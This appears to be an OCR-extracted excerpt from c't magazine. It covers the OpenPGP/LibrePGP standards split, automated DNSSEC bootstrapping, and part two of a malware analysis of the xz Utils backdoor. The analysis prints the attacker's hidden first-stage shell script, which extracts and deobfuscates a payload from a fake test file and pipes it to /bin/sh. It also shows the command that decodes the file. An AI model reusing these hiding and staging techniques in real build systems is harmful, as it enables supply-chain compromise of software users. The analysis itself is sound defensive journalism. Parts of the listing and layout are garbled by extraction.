Paketformate nutzen.

In einer größeren Diskussion nach der Veröffentlichung von Kochs Standardvorschlag entschied sich die WG, weiter an ihrer Version des Standards zu arbeiten – mit breiter Rückendeckung aus der weiteren Community, unter anderem von PGP-Erfinder Phil Zimmermann. Einige Linux-Distributionen patchen die von ihnen ausgelieferten GnuPG-Pakete, damit sie möglichst keine zu OpenPGP inkompatiblen Erweiterungen aus Kochs Ansatz nutzen. Koch dagegen erhält Unterstützung von Ronald Tse, der hinter der von Thunderbird genutzten RNP-Bibliothek steht. Ende November 2023 benannte Koch seine Version des Standards in "LibrePGP" um. Seither steht LibrePGP (auch "v5" genannt) gegen den werdenden OpenPGP-Standard ("crypto refresh" oder "v6").

Diversen Vermittlungsversuchen zum Trotz haben sich die Gräben eher noch weiter vertieft und auch technisch dürften sich die Standards zunehmend auseinander entwickeln. Sowohl die WG als auch das Umfeld von Werner Koch arbeiten etwa daran, Algorithmen der Post-Quantum-Kryptographie zu integrieren,

allerdings voraussichtlich nicht auf gleiche Weise.

#### **Fazit**

Wenn sich langfristig wirklich zwei inkompatible PGP-Standards etablieren, dürfte das ohnehin von vielen Problemen geplagte Ökosystem massiv darunter leiden. Der Wechsel auf einen neuen PGP-Standard ist schwierig genug zu orchestrieren, schließlich updaten Nutzer zu unterschiedlichen Zeitpunkten, müssen mitunter auch uralte gespeicherte Mails noch entschlüsseln, wollen neue Features bald in ihrer Korrespondenz nutzen und schreiben Nachrichten durchaus auch an mehrere Empfänger, die schlimmstenfalls alle unterschiedliche Implementierungen (GnuPG, RNP, Sequioa, OpenPGP.js, …) und Versionen verwenden. Wenn diese dann auch noch auf zwei konkurrierende Standards wechseln, dürfte das kaum ohne größere Probleme einhergehen.

Noch dieses Jahr dürfte der Crypto-Refresh offiziell zum IETF-Standard werden (voraussichtlich RFC 9580) und RFC 4880 damit offiziell veralten. Spätestens dann müssen sich auch maßgebliche Behörden für IT-Sicherheit fragen, welchen der beiden Nachfolgestandards – oder gar beide – sie empfehlen wollen. Auf Anfrage von c't erklärte das deutsche Bundesamt für Sicherheit in der Informationstechnik (BSI), dass aktuell noch nicht absehbar sei, "ob Empfehlungen des BSI und die Zulassung von IT-Sicherheitsprodukten aufgrund der Entwicklung bei OpenPGP/LibrePGP in Zukunft angepasst werden". *(syt@ct.de)*

#### **Literatur**

- [1] Sylvester Tremmel, Pretty Grave Problems, Akute und prinzipielle Probleme von PGP, c't 17/2019, S. 36
- [2] Sylvester Tremmel, Eingebaute Verschlüsselung, OpenPGP-Unterstützung in Thunderbird 78, c't 19/2020, S. 154

# **Autonomes Besiegeln**

# **DNS-Sicherheit: Automatischer Schutz für Jedermann-Domains**

**Die Sicherheitstechnik DNSSEC leistet zwar einen wichtigen Beitrag zum Schutz des Internetverkehrs, aber deren Einrichtung ist aufwendig, weshalb sie den weitaus meisten Domains fehlt. Ein Berliner Team ergänzt nun die DNS-Spezifikation, sodass der Schutz automatisch einfließen kann.**

**Von Dušan Živadinović**

**G**roße Teile des Domain Name System (DNS) sind ungeschützt, weshalb Angreifer mit Techniken wie DNS-Spoofing oder DNS-Cache-Poisoning den Datenverkehr von Surfern manipulieren und umleiten können. Eigentlich sollen DNS-Server einen PC oder ein Smartphone darüber informieren, unter welcher IP-Adresse sie einen Server wie meine-bank. de oder mein-nas.de erreichen können. Doch die DNS-Pakete gehen überwiegend ungesichert übers Internet, sodass Angreifer gefälschte DNS-Antworten einschleusen können. So lässt sich der Verkehr von Opfern unbemerkt umleiten, um zum Beispiel private Kommunikation mitzulesen und digitale Identitäten oder Vermögen zu stehlen.

Dagegen helfen die DNS Security Extensions (DNSSEC) der Internet Engineering Task Force effizient – wenn man sie denn auf breiter Front verwenden würde. Doch weil die Einrichtung und der Betrieb aufwendig sind, installieren die Technik hauptsächlich die Betreiber der DNS-Root-Zone und der Top-Level-Domains.

Es gibt allerdings ein ermutigendes Vorbild: Bevor die Let's-Encrypt-Initiative die Ärmel hochgekrempelt hatte, war die Verbreitung der HTTPS-Verschlüsselung für Webseiten ähnlich lückenhaft. Heute gilt HTTPS selbst für kleinste Domains als Standard – weil die Let's-Encrypt-Leute Software zur leichten Beschaffung und

Konfiguration von TLS-Zertifikaten entwickelt haben.

#### **Berliner DNS-Security**

Bei DNSSEC könnte es ähnlich laufen. Seit 2019 haben die DNS-Spezialisten Peter Thomassen und Nils Wisiol vom gemeinnützigen Berliner Verein und DNS-Hoster deSEC eine Automatisierungsmethode entwickelt und weitgehend im Stillen ausprobiert. Dabei hat sich ein Verfahren herauskristallisiert, das Thomassen und Wisiol bei der Internet Engineering Task Force (IETF) zur Standardisierung eingereicht haben. Als Sponsor steckt dahinter die Berliner IT-Sicherheitsfirma SSE.

Derzeit läuft die Spezifikation unter der Bezeichnung "DNSSEC-Bootstrapping-Protocol" und definiert, wie sich Domains automatisch per DNSSEC absichern (signieren) lassen. Eine Domain gilt als signiert, wenn die übergeordnete Zone einen Delegation-Signer-Eintrag (DS-Record) enthält. In der Praxis trägt diesen DS-Record oft der Registrar über ein API beim Betreiber der TLD (Registry) ein. Manche Registries erledigen das selbst.

DS-Records enthalten einen Hash des öffentlichen Schlüssels der untergeordneten Zone. Clients, die DNS-Anfragen auswerten, können anhand des Hash-Werts

prüfen, ob die DNS-Antwort tatsächlich vom Besitzer der DNS-Zone stammt (genauer: vom Besitzer des privaten DNSSEC-Schlüssels der DNS-Zone).

Bisher war der Eintrag der DS-Records ein manueller, fehleranfälliger Prozess und einer Automatisierung standen unterschiedliche Schnittstellen und Formate entgegen. Auch war unklar, wie übergeordnete Systeme automatisch erkennen könnten, ob erhaltene kryptografische Parameter authentisch und damit vertrauenswürdig sind.

Thomassen und Mitstreiter wollten das Rad nicht neu erfinden und setzen stattdessen auf Teile der DNS-Spezifikation, die seit 2017 für den automatisierten Schlüsselwechsel in RFC 8078 beschrieben sind. Das RFC 8078 beschreibt, wie DNS-Betreiber CDS-Einträge (Child DS) in ihrer eigenen Zone veröffentlichen und die übergeordnete Zone diese Einträge automatisch abruft und daraus die DS-Records generiert. Um diese Technik für die automatische Signierung zu nutzen, fehlte nur ein Mechanismus zur Authentifizierung der Records bei der Ersteinrichtung von DNSSEC für eine Domain.

Dafür setzen Thomassen und Kollegen auf eine Methode, die DNS-Hoster längst nutzen, um ihre eigenen Nameserver-Do-

### **Attacken auf die DNS-Kommunikation**

Weil der Großteil der DNS-Kommunikation ungeschützt abläuft, können Angreifer gefälschte DNS-Informationen einschleusen und Internet-Surfer zum Beispiel auf präparierte Webseiten umleiten.



#### **Warum TLS nicht genügt**

Die Schutztechnik DNSSEC steckt in den DNS-Servern: Sie machen Manipulationen der DNS-Antworten mittels Signaturen für Clients sichtbar. Die Signaturen bescheinigen den DNS-Antworten auch, dass sie vertrauenswürdig sind. Clients können die Signaturen gegenrechnen (Validierung) und bei Unstimmigkeiten die DNS-Antwort verwerfen. So bleiben DNS-Auskünfte weiterhin im Klartext lesbar, sind aber gegen Fälschungen abgesichert.

Eine Transportverschlüsselung wie TLS verhindert nur, dass Schnüffler die Daten auf der Strecke vom Server zum Nutzer mitlesen. Doch keine Verschlüsselung kann verhindern, dass ein per TLS

mains zu signieren, etwa ns1.provider.net. Dabei gilt nicht nur die Domain ns1.provider.net als vertrauenswürdig, sondern auch das in der zugehörigen Zone hinterlegte DNS-Material, denn das signiert der DNS-Hoster ebenfalls selbst. Die Bootstrapping-Technik definiert nun, wie DNS-Hoster diesen Weg zusätzlich nutzen, um für eine neue Domain wie example.com signiertes Schlüsselmaterial zu hinterlegen.

Damit der DNS-Server einer (übergeordneten) Registry oder eines Registrars erkennt, dass eine Zone frisches DNSSEC-Material enthält, erzeugt der (untergeordnete) DNS-Hoster eine Subdomainkette, die er von der neuen, noch unsignierten Domain example.com ableitet und mit den beiden Schlüsselwörtern \_dsboot und \_signal einrahmt. Beispiel: \_dsboot. example.com.\_signal.ns1.provider.net. Ein übergeordneter DNS-Server erkennt einen solchen Namen als Startsignal, liest den DS-Record für example.com aus und trägt ihn in die .com-Zone ein – fertig ist die Signatur für example.com.

#### **Implementierung**

Die IETF hat die Spezifikation bereits abgesegnet. Sie könnte das neue Dokument ab Juli veröffentlichen. DNS-Admins, die die Technik ausprobieren möchten, können auf bereits veröffentlichte Serversoftware zurückgreifen. Beim DNS-Server Knot DNS sind die Funktionen als Modul für stabile Versionen verfügbar, bei PowerDNS wird noch an der Integration gearbeitet.

Erste DNS-Hoster haben das Bootstrapping implementiert und setzen es im kommunizierender DNS-Server (genauer: Resolver) dem Client falsche Informationen sendet.

Dennoch ist DNSSEC unter den Anwenderdomains bisher die große Ausnahme. Beispielsweise sind von den rund 155 Millionen .com-Domains laut Erhebungen des Instituts StatDNS im Juli 2024 nur rund 6,5 Millionen per DNSSEC geschützt (rund 4 Prozent, siehe ct.de/ygn5). Von den Ende Juni registrierten rund 17,7 Millionen .de-Domains waren lediglich 320.000 DNSSEC-geschützt (1,8 Prozent). Die Reihe ließe sich beliebig fortsetzen und so kommt es, dass man nie sicher sein kann, tatsächlich mit meine-bank.de oder vpn. firma.de zu kommunizieren.

Regelbetrieb ein. Dazu gehören neben deSEC bisher Cloudflare und Glauca HexDNS. Die Schweizer Registry Switch hat die Methode für die zwei Top-Level-Domains .ch und .li eingerichtet, auch arbeiten einige generische Top-Level-Domains (gTLDs) an der Einführung. Die für die .de-Domain zuständige DENIC sträubt sich teils noch, denn automatisches DNSSEC nimmt nicht nur den Admins Arbeit ab, sondern erleichtert auch den Kunden den Domainwechsel und einige im DENIC organisierte Hoster befürchten deshalb Kundenabwanderungen. Doch umgekehrt könnte die automatische Absicherung mit DNSSEC auch neue Kunden anziehen, die bisher woanders gelandet sind, etwa weil sie bei Billig-Hostern keine signierten Domains bekamen.

#### **Ausblick**

Um die Effizienz des Protokolls zu steigern, arbeiten die Entwickler an Verbesserungen. Bisher erfolgt die Verarbeitung der Records meist durch tägliche Scans seitens der übergeordneten Zonen, was zu viel Datenverkehr führt. Zudem ist der Zeitpunkt der Übernahme von Änderungen kaum vorhersehbar.

Eine Vereinfachung könnte die Spezifikation "Generalized DNS Notifications" bringen, mit der untergeordnete Zonen Änderungen an die übergeordneten Zonen melden. Dazu ist ein Notify-Mechanismus geplant. Zusätzlich soll ein neuer DSYNC-Record eingeführt werden, der die Benachrichtigungen enthält und als Wildcard-Record flexibel einsetzbar ist. *(dz@ct.de)*

*DNSSEC Bootstrapping: ct.de/ygn5*

### **Authentifizierte Domainsignatur**

Der DNS-Hoster (links) signalisiert mittels einer speziell generierten Subdomain, dass für die neue Domain example.com ein Signaturelement vorliegt, das wiederum schon signiert und damit authentifiziert ist. Der TLD-Betreiber (rechts) kann so das Element automatisch abholen und in seiner DNS-Zone publizieren – zack bumm, damit ist die Domain schon signiert und geschützt.





# **Zündung**

### **Eine Analyse der xz-Hintertür, Teil 2**

**Im zweiten Teil unserer Serie zur Hintertür in den xz Utils geht es um das initiale Shellskript. Dessen Analyse offenbart den nächsten Schritt des so aufwendig vorgehenden Angreifers und entlarvt eine weitere verseuchte Datei.**

**Von Sylvester Tremmel**

**D**er erste Teil dieser Serie hat erklärt, warum ein Angreifer, der es letztlich auf OpenSSH abgesehen hat, die Komprimierungswerkzeuge xz Utils ins Visier nimmt [1]. Im Code-Repository der xz Utils hatte der Angreifer die Datei bad-3-corrupt\_lzma2.xz platziert. Dem Namen nach eine kaputte xz-komprimierte Datei für Testzwecke, die in Wahrheit aber Shellcode des Angreifers enthielt. Geschickt verschleierte Anweisungen in den Tarballs des Projekts manipulierten das Build-System und extrahierten diesen Code, wenn Maintainer ein xz-Paket für ihre Linux-Distribution bauten (oder wenn Nutzer die xz Utils manuell installierten). Während

des Paketbaus wurde der Code dann von der Standard-Shell des verwendeten Build-Systems ausgeführt. Im Folgenden soll es darum gehen, was dieser Code genau tut.

#### **Faule Ausreden**

Doch zunächst gilt es noch auf ein wichtiges Detail hinzuweisen: Es gibt zwei Versionen der Datei bad-3-corrupt\_lzma2.xz. Eine ursprüngliche, die der Angreifer am 23. Februar 2024 mit dieser Commit-Nachricht ins Repository stellte: "Tests: Add a few test files." Am 9. März aktualisierte er die Datei dann, um einige Verbesserungen – aus Angreifersicht – einzuführen und Probleme zu beheben. Dieser Artikel zeigt die zweite Version der Datei, weist aber auf Veränderungen gegenüber der ursprünglichen Version hin.

Für den Angreifer stellte es ein ziemliches Risiko dar, ein Update für eine angeblich ohnehin kaputte Datei einzupflegen. Warum sollte man so etwas tun? Die Nachricht im zweiten Commit präsentiert eine ziemlich gute Erklärung: "The original files were generated with random local to my machine. To better reproduce these files in the future, a constant seed was used to recreate these files." Der Angreifer impliziert also, dass der Inhalt der angeblich kaputten Datei aus einem Pseudozufallszahlengenerator (Pseudorandom number generator, PRNG) stammt. Wie in [1] erklärt, wäre es in der Tat wünschenswert, wenn solche Dateien deterministisch

generiert würden, damit alle Welt ihren Inhalt reproduzieren kann. Einen PRNG mit einem festen Startwert (Seed) zu ini-

tialisieren, erlaubt so eine Reproduktion.

So gut die Geschichte klingt, sie war natürlich eine Ausrede: In Wahrheit enthält die Datei keine Zufallsdaten und ein fester PRNG-Seed hilft wenig, wenn man ihn nicht auch dokumentiert. Allzu oft kommt man mit solchen Vorwänden nicht durch, was auch der Angreifer wusste. Er nutzte daher das Update, um seiner Hintertür auch gleich einen Updatemechanismus zu verpassen, den allerdings erst der nächste Teil dieser Artikelserie zeigen wird.

#### **Schadcodeinspektion**

Doch was steht denn nun drin in der Datei? Das können Sie selbst herausfinden: Die Datei wurde zwar nach Entdeckung der Lücke aus dem xz-Projekt entfernt, aber bewusst nicht aus dem Versionskontrollsystem getilgt (ohne Weiteres geht von der Datei auch keine Gefahr aus). Unter ct.de/yd42 finden Sie einen Link auf die Datei.

Wie in [1] erklärt, reicht es, in der Datei ein paar Bytes zu tauschen, um den Datenstrom zu korrigieren und anschließend zu dekomprimieren:

```
cat bad-3-corrupt_lzma2.xz | 
  tr "\t \-_" " \t_\-" | xz -d | less
```
Das Resultat sehen Sie im Listing rechts auf dieser Seite.

Los geht es mit ####Hello####, eine Zeichenkette, die bekannt vorkommt (wie auch ####World#### am Ende). Wie in [1] erklärt, identifizierte das manipulierte Build-Skript die Datei als Quelle für den weiteren Schadcode, weil es diese Zeichenketten im *komprimierten* Datenstrom fand. Wie kommen die Zeichen dann auch in den *entpackten* Datenstrom?

Die Antwort: bad-3-corrupt\_lzma2.xz enthält insgesamt drei Datenströme; das xz-Format unterstützt mehrere komprimierte Datenströme in einer Datei. Der erste und dritte Datenstrom sind kurz und enthalten nur diese beiden Zeichenketten. Sie bestehen jeweils aus nur einem unkomprimierten Segment ("uncompressed chunk"), eben die erwähnten Zeichenketten, aber es handelt sich um korrekt formatierte

> LZMA2-Datenströme. Den Großteil der Datei macht der mittlere, vorgeblich kaputte Datenstrom aus. Offenbar nutzte der Angreifer

diese Konstruktion als Existenzberechtigung für die Datei. In der README-Datei erklärte er ihren Zweck so: "The first and third are valid xz Streams. The middle Stream has [correct metadata] only the LZMA2 data is corrupt. This file should decompress if --single-stream is used."

Mit der Datei soll man also den Umgang von xz mit einer Mischung aus intakten und kaputten Streams testen können. Nur war der mittlere Strom in Wahrheit eben nicht kaputt, sondern verschleiert, und transportierte Schadcode. Diesen Code stört der vorhergehende Output des ersten Datenstroms nicht: Er beginnt mit einem Doppelkreuz, weshalb der Shell-Interpreter ihn als Kommentar ignoriert.

Auch der Output des mittleren Datenstroms beginnt mit einem Doppelkreuz und zeigt sofort die nächste Seltsamkeit: Es folgen acht Bytes, die keine druckbaren Zeichen darstellen. Als Kommentar gilt die Zeile trotzdem, weshalb sie die Skriptausführung nicht stört, aber ihr Zweck bleibt unbekannt. Interessanterweise enthält die erste Version der Datei ebenfalls so einen Kommentar, aber mit anderen Bytewerten.

Nun geht es endlich mit dem ersten Shellcode los: Das Skript bricht ab, falls es nicht unter Linux läuft. Satte fünf Mal führt es diesen Test durch, der sich in der ersten Version der Datei nicht findet. Offenbar hatte der Angreifer ihn vergessen und dann – reichlich frustriert – mehrfach eingebaut, obwohl ein einzelner Test freilich denselben Effekt hätte. Vielleicht war es dieses Versehen, das ein Update der Datei überhaupt erst notwendig gemacht hat. Jedenfalls erschien es dem Angreifer wohl sehr wichtig, dass die Hintertür ausschließlich in Linux-Systeme eingebaut wird. Vermutlich sollte das die Gefahr einer Entdeckung reduzieren.

Weiter geht es mit einem Aufruf von grep, der in der vom Build-System generierten Datei config.status nach der Definition der Variable srcdir sucht. eval führt diese Definition anschließend aus, sodass \$srcdir nun auch im laufenden Skript zur Verfügung steht.

#### **Shellskript**

**Hardcore** 

```
####Hello####
#åU?·$?Ø?
[ \pm $(uname) = "Linux" ] && exit 0
\left[ \begin{array}{ccc} 1 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0 & \frac{\sqrt{3}}{\sqrt{3}} \\ 0[ \pm $(uname) = "Linux" ] && exit 0
[ \pm $(uname) = "Linux" ] && exit 0
[ ] \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \fraceval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && 
                  (head -c +1024 >/dev/null) && head -c +2048 && 
                  (head -c +1024 >/dev/null) && head -c +2048 && 
            # --8<-- insgesamt 16 solche Zeilen --8<--
                  (head -c +1024 >/dev/null) && head -c +2048 && 
                  (head -c +1024 >/dev/null) && head -c +2048 && 
                  (head -c +1024 >/dev/null) && head -c +939)";
    (xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|
       \frac{1}{4} -c +31233|2
       \frac{114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "0-\377")|\exists} xz -F raw --lzma1 -dc|/bin/sh
####World####
```
**Das initiale Shellskript des Angreifers, in seiner zweiten Version.**

Es folgt ein Test, der prüft, ob config. status nicht etwa zwei Ordner oberhalb des aktuellen Arbeitsverzeichnisses liegt. Falls ja, nutzt der Code die dortige Definition von srcdir, angepasst um einen Sprung zwei Ordner nach oben. Das ist ein interessantes Indiz: Dieser Code funktioniert von zwei verschiedenen Arbeitsverzeichnissen aus. Die Erklärung, warum und in welchem Unterunterverzeichnis der Code nochmal aufgerufen wird, kann allerdings erst ein späterer Teil dieser Artikelserie liefern.

#### **Filtern und Dechiffrieren**

Den Rest des Skripts hat der Angreifer in eine einzelne Zeile gequetscht. Im Listing auf Seite 149 ist er umbrochen und daher besser lesbar. Los geht es mit einer sehr langen Definition der Variable i. Insgesamt 17-mal werden von einem Datenstrom erst 1024 Byte verworfen und dann die nächsten 2048 Byte übernommen (die letzte Übernahme beträgt nur 939 Byte, länger ist der Datenstrom wohl nicht).

Um welchen Datenstrom es geht, zeigen die nächsten Befehle: Sie entpackten die Datei good-large\_compressed.lzma (xz -dc) und leiten das Ergebnis durch den eben definierten Filter (eval \$i). Offenbar hat der Angreifer auch in dieser Datei etwas versteckt. Die erwähnte README-

**Phase 2 der xz-Hintertür**

**Diese Daten sehen seltsam aus. Für den Inhalt einer Testdatei durchaus plausibel, aber sind die zufällig anmutenden Blöcke wirklich zufällig?**



Datei erklärt zu good-large\_compressed. lzma, die Datei sei ein "Mix aus wiederholten Zeichen und zufälligen Daten". Die Abbildung oben zeigt, dass die entpackte Datei tatsächlich Blöcke gleicher Bytes enthält (die der Code in \$i ausfiltert), mit doppelt so großen Blöcken anderer Daten dazwischen. Dabei handelt es sich aber wohl nicht um zufällige Daten, sonst würde der Code sie jetzt nicht extrahieren.

Als Nächstes ignoriert der Code die ersten 31.232 Bytes der Daten. Im verbleibenden Rest spannt das Skript wieder tr ein, um Bytewerte miteinander zu vertauschen. Et voilà! – so entsteht aus den angeblich zufälligen Daten ein valider LZMA1-Datenstrom. Es ist ein bloßer Datenstrom, ohne Headerinformationen, sodass man ihm seine Natur kaum ansieht. Vermutlich hat der Angreifer aber dennoch befürchtet, die Daten könnten als LZMA-Strom erkannt werden, und ihn deshalb mit tr verschleiert.

Übrigens gibt es auch von goodlarge\_compressed.lzma zwei unterschiedliche Versionen, weshalb sich auch die beiden Versionen des aktuell untersuchten Skripts leicht in den von head und tail genutzten Offsets unterschieden. Darüber hinaus benutzen die beiden Versionen auch unterschiedliche Bytewertvertauschungen zur Verschleierung, sodass die reparierenden tr-Aufrufe mit unterschiedlichen Parametern arbeiten. Wozu diese Abweichung dient, bleibt offen.

#### **Noch mehr Shellcode**

Jedenfalls entpackt der Code nun die Daten, deren Format er mangels Header-Informationen über Parameter spezifizieren muss:

```
xz -F raw --lzma1 -dc
```
Die entpackten Daten leitet das Skript direkt wieder in eine Shell. In good-large\_ compressed.lzma versteckt sich also ein zweites Shellskript. Diesmal ruft der Angreifer die Shell über /bin/sh auf und nicht per \$SHELL. In der Praxis ist dieser Unterschied nicht relevant, aber der unterschiedliche Stil könnte darauf hindeuten, dass hinter Jia Tan, dem Pseudonym des Angreifers, mehr als eine Person steht. Vielleicht hat das auch zur Aufteilung der Hintertür in so viele Stufen beigetragen, schließlich erleichtert eine solche Modularität die Arbeitsteilung.

In einer der nächsten Ausgaben von c't werden wir uns jedenfalls dieses zweite und deutlich umfangreichere Shellskript ansehen. Dabei – so viel sei verraten – kommt unter anderem heraus, was in den bislang ignorierten ersten 31.232 Bytes der aus good-large\_compressed.lzma extrahierten Daten steckt. *(syt@ct.de)*

#### **Literatur**

[1] Sylvester Tremmel, Sprengladung angebracht, Eine Analyse der xz-Hintertür, Teil 1, c't 16/2024, S. 134

#### *Manipulierte Dateien: ct.de/yd42*

#### der Angreifer noch eine zweite Testdatei im Repository mit bösartigem Shellcode präpariert hat. Das erste Shellskript extrahiert beim Paketbau daraus ein zweites Shellskript, das ebenfalls umgehend ausgeführt wird. **Angreifer** platziert platziert platziert **Tarball Repository Paketbau** repariert, entpackt und führt aus entpackt, extrahiert i und führt aus m4/build-to-host.m4 configure reparierte .<br>bad-3-corrupt, lzma2.xz" Shellcode Shellcode Fragmente von "good-large\_ compressed.lzma" tests/files/ bad-3-corrupt lzma2.xz tests/files/ good-large\_ compressed.lzma \$> \$>

Bei der weiteren Analyse der Hintertür in den xz Utils zeigt sich, dass

# **CHALES WIR TEILEN KEIN HALBWISSEN**<br>
WIR SCHAFFEN FACHWISSEN

